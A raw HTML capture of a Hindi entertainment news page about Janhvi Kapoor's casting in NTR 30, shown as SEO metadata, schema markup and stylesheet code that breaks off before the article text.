

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dainikhindmitra.com/janhvi-kapoor-actress-janhvi-kapoor-is-going-to-be-seen-in-south-cinemas-ntr-30-92050-2/
body_size: 61099
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>Janhvi Kapoor : एक्ट्रेस जाह्नवी कपूर साउथ सिनेमा की NTR 30 में नजर आने वाली हैं - Dainik Hind Mitra</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://dainikhindmitra.com/xmlrpc.php" />
    <link rel="icon" type="image/png" href="http://dainikhindmitra.com/wp-content/uploads/2021/03/dhn_favicon.png">
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<meta name="description" content="MuMbai : एक्ट्रेस जान्हवी कपूर अपनी सोशल मीडिया पर हमेशा एक्टिव रहती है और सोशल मीडिया ट्रोल होती रहती हैं, वजह है उनका हॉट लुक और बोल्ड फोटोशूट। जान्हवी ने"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://dainikhindmitra.com/janhvi-kapoor-actress-janhvi-kapoor-is-going-to-be-seen-in-south-cinemas-ntr-30-92050-2/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Janhvi Kapoor : एक्ट्रेस जाह्नवी कपूर साउथ सिनेमा की NTR 30 में नजर आने वाली हैं - Dainik Hind Mitra" />
<meta property="og:description" content="MuMbai : एक्ट्रेस जान्हवी कपूर अपनी सोशल मीडिया पर हमेशा एक्टिव रहती है और सोशल मीडिया ट्रोल होती रहती हैं, वजह है उनका हॉट लुक और बोल्ड फोटोशूट। जान्हवी ने" />
<meta property="og:url" content="https://dainikhindmitra.com/janhvi-kapoor-actress-janhvi-kapoor-is-going-to-be-seen-in-south-cinemas-ntr-30-92050-2/" />
<meta property="og:site_name" content="Dainik Hind Mitra" />
<meta property="article:publisher" content="https://www.facebook.com/Dainik-Hind-Mitra-101771428994767/" />
<meta property="article:author" content="https://www.facebook.com/profile.php?id=100069465402708" />
<meta property="article:tag" content="dainikhindmitra" />
<meta property="article:tag" content="featured" />
<meta property="article:tag" content="update news" />
<meta property="article:tag" content="मनोरंजन" />
<meta property="article:section" content="मनोरंजन" />
<meta property="og:image" content="https://dainikhindmitra.com/wp-content/uploads/2023/03/ntr-30.jpg" />
<meta property="og:image:secure_url" content="https://dainikhindmitra.com/wp-content/uploads/2023/03/ntr-30.jpg" />
<meta property="og:image:width" content="550" />
<meta property="og:image:height" content="293" />
<meta property="og:image:alt" content="Janhvi Kapoor  : एक्ट्रेस जाह्नवी कपूर साउथ सिनेमा की NTR 30 में  नजर आने वाली हैं" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-03-24T01:38:01+05:30" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Janhvi Kapoor : एक्ट्रेस जाह्नवी कपूर साउथ सिनेमा की NTR 30 में नजर आने वाली हैं - Dainik Hind Mitra" />
<meta name="twitter:description" content="MuMbai : एक्ट्रेस जान्हवी कपूर अपनी सोशल मीडिया पर हमेशा एक्टिव रहती है और सोशल मीडिया ट्रोल होती रहती हैं, वजह है उनका हॉट लुक और बोल्ड फोटोशूट। जान्हवी ने" />
<meta name="twitter:site" content="@hindmitra2" />
<meta name="twitter:creator" content="@hindmitra2" />
<meta name="twitter:image" content="https://dainikhindmitra.com/wp-content/uploads/2023/03/ntr-30.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="हिन्द मित्र समाचार" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="2 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["NewsMediaOrganization","Organization"],"@id":"https://dainikhindmitra.com/#organization","name":"Hind Mitra News","url":"http://dainikhindmitra.com","sameAs":["https://www.facebook.com/Dainik-Hind-Mitra-101771428994767/","https://twitter.com/hindmitra2","https://instagram.com/dainik_hind_mitra?utm_medium=copy_link","https://in.pinterest.com/hindmitra/","https://www.youtube.com/channel/UCgsCHaMCfiRGQwk7-zP1XzQ","https://www.linkedin.com/in/hind-mitra-6a43b4227/"],"logo":{"@type":"ImageObject","@id":"https://dainikhindmitra.com/#logo","url":"http://dainikhindmitra.com/wp-content/uploads/2024/12/hindmitra.jpg","contentUrl":"http://dainikhindmitra.com/wp-content/uploads/2024/12/hindmitra.jpg","caption":"Dainik Hind Mitra","inLanguage":"en-US","width":"1280","height":"720"}},{"@type":"WebSite","@id":"https://dainikhindmitra.com/#website","url":"https://dainikhindmitra.com","name":"Dainik Hind Mitra","alternateName":"DHM","publisher":{"@id":"https://dainikhindmitra.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://dainikhindmitra.com/wp-content/uploads/2023/03/ntr-30.jpg","url":"https://dainikhindmitra.com/wp-content/uploads/2023/03/ntr-30.jpg","width":"550","height":"293","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://dainikhindmitra.com/janhvi-kapoor-actress-janhvi-kapoor-is-going-to-be-seen-in-south-cinemas-ntr-30-92050-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"http://dainikhindmitra.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://dainikhindmitra.com/category/entertainment/","name":"\u092e\u0928\u094b\u0930\u0902\u091c\u0928"}},{"@type":"ListItem","position":"3","item":{"@id":"https://dainikhindmitra.com/janhvi-kapoor-actress-janhvi-kapoor-is-going-to-be-seen-in-south-cinemas-ntr-30-92050-2/","name":"Janhvi Kapoor  : \u090f\u0915\u094d\u091f\u094d\u0930\u0947\u0938 \u091c\u093e\u0939\u094d\u0928\u0935\u0940 \u0915\u092a\u0942\u0930 \u0938\u093e\u0909\u0925 \u0938\u093f\u0928\u0947\u092e\u093e \u0915\u0940 NTR 30 \u092e\u0947\u0902  \u0928\u091c\u0930 \u0906\u0928\u0947 \u0935\u093e\u0932\u0940 \u0939\u0948\u0902"}}]},{"@type":"WebPage","@id":"https://dainikhindmitra.com/janhvi-kapoor-actress-janhvi-kapoor-is-going-to-be-seen-in-south-cinemas-ntr-30-92050-2/#webpage","url":"https://dainikhindmitra.com/janhvi-kapoor-actress-janhvi-kapoor-is-going-to-be-seen-in-south-cinemas-ntr-30-92050-2/","name":"Janhvi Kapoor : \u090f\u0915\u094d\u091f\u094d\u0930\u0947\u0938 \u091c\u093e\u0939\u094d\u0928\u0935\u0940 \u0915\u092a\u0942\u0930 \u0938\u093e\u0909\u0925 \u0938\u093f\u0928\u0947\u092e\u093e \u0915\u0940 NTR 30 \u092e\u0947\u0902 \u0928\u091c\u0930 \u0906\u0928\u0947 \u0935\u093e\u0932\u0940 \u0939\u0948\u0902 - Dainik Hind Mitra","datePublished":"2023-03-24T01:38:01+05:30","dateModified":"2023-03-24T01:38:01+05:30","isPartOf":{"@id":"https://dainikhindmitra.com/#website"},"primaryImageOfPage":{"@id":"https://dainikhindmitra.com/wp-content/uploads/2023/03/ntr-30.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://dainikhindmitra.com/janhvi-kapoor-actress-janhvi-kapoor-is-going-to-be-seen-in-south-cinemas-ntr-30-92050-2/#breadcrumb"}},{"@type":"Person","@id":"https://dainikhindmitra.com/author/admin/","name":"\u0939\u093f\u0928\u094d\u0926 \u092e\u093f\u0924\u094d\u0930 \u0938\u092e\u093e\u091a\u093e\u0930","description":"Owner &amp; Editor : Smt. Kalpana Shukla, | Executive Editor : Kuldeep Shukla, M.no.: 9098209776, 7987679800, 9993255740 Email : hindmitranews@gmail.com Office Address : Near \u2013 Laxmi Sweets, Phool Chowk Navapara, Raipur (C.G), 492001 Residential Address : Near Aam Bagicha Sunder Nagar, Raipur (C.G), 492013","url":"https://dainikhindmitra.com/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/e89a4c77ada27e7c9582fa9078446058fe39cee61378bae0bb35467ad0664539?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/e89a4c77ada27e7c9582fa9078446058fe39cee61378bae0bb35467ad0664539?s=96&amp;d=mm&amp;r=g","caption":"\u0939\u093f\u0928\u094d\u0926 \u092e\u093f\u0924\u094d\u0930 \u0938\u092e\u093e\u091a\u093e\u0930","inLanguage":"en-US"},"sameAs":["http://dainikhindmitra.com","https://www.facebook.com/profile.php?id=100069465402708","https://twitter.com/@hindmitra2"],"worksFor":{"@id":"https://dainikhindmitra.com/#organization"}},{"@type":"NewsArticle","headline":"Janhvi Kapoor : \u090f\u0915\u094d\u091f\u094d\u0930\u0947\u0938 \u091c\u093e\u0939\u094d\u0928\u0935\u0940 \u0915\u092a\u0942\u0930 \u0938\u093e\u0909\u0925 \u0938\u093f\u0928\u0947\u092e\u093e \u0915\u0940 NTR 30 \u092e\u0947\u0902 \u0928\u091c\u0930 \u0906\u0928\u0947 \u0935\u093e\u0932\u0940 \u0939\u0948\u0902 - Dainik Hind Mitra","datePublished":"2023-03-24T01:38:01+05:30","dateModified":"2023-03-24T01:38:01+05:30","articleSection":"\u092e\u0928\u094b\u0930\u0902\u091c\u0928","author":{"@id":"https://dainikhindmitra.com/author/admin/","name":"\u0939\u093f\u0928\u094d\u0926 \u092e\u093f\u0924\u094d\u0930 \u0938\u092e\u093e\u091a\u093e\u0930"},"publisher":{"@id":"https://dainikhindmitra.com/#organization"},"description":"MuMbai : \u090f\u0915\u094d\u091f\u094d\u0930\u0947\u0938 \u091c\u093e\u0928\u094d\u0939\u0935\u0940 \u0915\u092a\u0942\u0930 \u0905\u092a\u0928\u0940 \u0938\u094b\u0936\u0932 \u092e\u0940\u0921\u093f\u092f\u093e \u092a\u0930 \u0939\u092e\u0947\u0936\u093e \u090f\u0915\u094d\u091f\u093f\u0935 \u0930\u0939\u0924\u0940 \u0939\u0948 \u0914\u0930 \u0938\u094b\u0936\u0932 \u092e\u0940\u0921\u093f\u092f\u093e \u091f\u094d\u0930\u094b\u0932 \u0939\u094b\u0924\u0940 \u0930\u0939\u0924\u0940 \u0939\u0948\u0902, \u0935\u091c\u0939 \u0939\u0948 \u0909\u0928\u0915\u093e \u0939\u0949\u091f \u0932\u0941\u0915 \u0914\u0930 \u092c\u094b\u0932\u094d\u0921 \u092b\u094b\u091f\u094b\u0936\u0942\u091f\u0964 \u091c\u093e\u0928\u094d\u0939\u0935\u0940 \u0928\u0947","name":"Janhvi Kapoor : \u090f\u0915\u094d\u091f\u094d\u0930\u0947\u0938 \u091c\u093e\u0939\u094d\u0928\u0935\u0940 \u0915\u092a\u0942\u0930 \u0938\u093e\u0909\u0925 \u0938\u093f\u0928\u0947\u092e\u093e \u0915\u0940 NTR 30 \u092e\u0947\u0902 \u0928\u091c\u0930 \u0906\u0928\u0947 \u0935\u093e\u0932\u0940 \u0939\u0948\u0902 - Dainik Hind Mitra","@id":"https://dainikhindmitra.com/janhvi-kapoor-actress-janhvi-kapoor-is-going-to-be-seen-in-south-cinemas-ntr-30-92050-2/#richSnippet","isPartOf":{"@id":"https://dainikhindmitra.com/janhvi-kapoor-actress-janhvi-kapoor-is-going-to-be-seen-in-south-cinemas-ntr-30-92050-2/#webpage"},"image":{"@id":"https://dainikhindmitra.com/wp-content/uploads/2023/03/ntr-30.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://dainikhindmitra.com/janhvi-kapoor-actress-janhvi-kapoor-is-going-to-be-seen-in-south-cinemas-ntr-30-92050-2/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dainik Hind Mitra &raquo; Feed" href="https://dainikhindmitra.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dainik Hind Mitra &raquo; Comments Feed" href="https://dainikhindmitra.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dainik Hind Mitra &raquo; Janhvi Kapoor  : एक्ट्रेस जाह्नवी कपूर साउथ सिनेमा की NTR 30 में  नजर आने वाली हैं Comments Feed" href="https://dainikhindmitra.com/janhvi-kapoor-actress-janhvi-kapoor-is-going-to-be-seen-in-south-cinemas-ntr-30-92050-2/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dainikhindmitra.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdainikhindmitra.com%2Fjanhvi-kapoor-actress-janhvi-kapoor-is-going-to-be-seen-in-south-cinemas-ntr-30-92050-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dainikhindmitra.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdainikhindmitra.com%2Fjanhvi-kapoor-actress-janhvi-kapoor-is-going-to-be-seen-in-south-cinemas-ntr-30-92050-2%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://dainikhindmitra.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-gallery-inline-css' type='text/css'>
.blocks-gallery-grid:not(.has-nested-images),.wp-block-gallery:not(.has-nested-images){display:flex;flex-wrap:wrap;list-style-type:none;margin:0;padding:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item{display:flex;flex-direction:column;flex-grow:1;justify-content:center;margin:0 1em 1em 0;position:relative;width:calc(50% - 1em)}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n){margin-right:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figure,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figure{align-items:flex-end;display:flex;height:100%;justify-content:flex-start;margin:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item img{display:block;height:auto;max-width:100%;width:auto}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption{background:linear-gradient(0deg,#000000b3,#0000004d 70%,#0000);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption img{display:inline}.blocks-gallery-grid:not(.has-nested-images) figcaption,.wp-block-gallery:not(.has-nested-images) figcaption{flex-grow:1}.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item img{flex:1;height:100%;object-fit:cover;width:100%}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item{margin-right:0;width:100%}@media (min-width:600px){.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item{margin-right:1em;width:calc(33.33333% - .66667em)}.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item{margin-right:1em;width:calc(25% - .75em)}.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item{margin-right:1em;width:calc(20% - .8em)}.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item{margin-right:1em;width:calc(16.66667% - .83333em)}.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item{margin-right:1em;width:calc(14.28571% - .85714em)}.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item{margin-right:1em;width:calc(12.5% - .875em)}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n){margin-right:0}}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:last-child,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:last-child{margin-right:0}.blocks-gallery-grid:not(.has-nested-images).alignleft,.blocks-gallery-grid:not(.has-nested-images).alignright,.wp-block-gallery:not(.has-nested-images).alignleft,.wp-block-gallery:not(.has-nested-images).alignright{max-width:420px;width:100%}.blocks-gallery-grid:not(.has-nested-images).aligncenter .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images).aligncenter .blocks-gallery-item figure{justify-content:center}.wp-block-gallery:not(.is-cropped) .blocks-gallery-item{align-self:flex-start}figure.wp-block-gallery.has-nested-images{align-items:normal}.wp-block-gallery.has-nested-images figure.wp-block-image:not(#individual-image){margin:0;width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)/2)}.wp-block-gallery.has-nested-images figure.wp-block-image{box-sizing:border-box;display:flex;flex-direction:column;flex-grow:1;justify-content:center;max-width:100%;position:relative}.wp-block-gallery.has-nested-images figure.wp-block-image>a,.wp-block-gallery.has-nested-images figure.wp-block-image>div{flex-direction:column;flex-grow:1;margin:0}.wp-block-gallery.has-nested-images figure.wp-block-image img{display:block;height:auto;max-width:100%!important;width:auto}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{bottom:0;left:0;max-height:100%;position:absolute;right:0}.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{backdrop-filter:blur(3px);content:"";height:100%;-webkit-mask-image:linear-gradient(0deg,#000 20%,#0000);mask-image:linear-gradient(0deg,#000 20%,#0000);max-height:40%;pointer-events:none}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{box-sizing:border-box;color:#fff;font-size:13px;margin:0;overflow:auto;padding:1em;text-align:center;text-shadow:0 0 1.5px #000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar{height:12px;width:12px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-track{background-color:initial}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-thumb{background-clip:padding-box;background-color:initial;border:3px solid #0000;border-radius:8px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover::-webkit-scrollbar-thumb{background-color:#fffc}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#0000 #0000;scrollbar-gutter:stable both-edges;scrollbar-width:thin}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover{scrollbar-color:#fffc #0000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{will-change:transform}@media (hover:none){.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#fffc #0000}}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{background:linear-gradient(0deg,#0006,#0000)}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption img{display:inline}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption a{color:inherit}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>a,.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>div,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>a,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>div{flex:1 1 auto}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded figcaption{background:none;color:inherit;flex:initial;margin:0;padding:10px 10px 9px;position:relative;text-shadow:none}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border:before,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded:before{content:none}.wp-block-gallery.has-nested-images figcaption{flex-basis:100%;flex-grow:1;text-align:center}.wp-block-gallery.has-nested-images:not(.is-cropped) figure.wp-block-image:not(#individual-image){margin-bottom:auto;margin-top:0}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image){align-self:inherit}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>a,.wp-block-gallery.has-nested-images.is-cropped 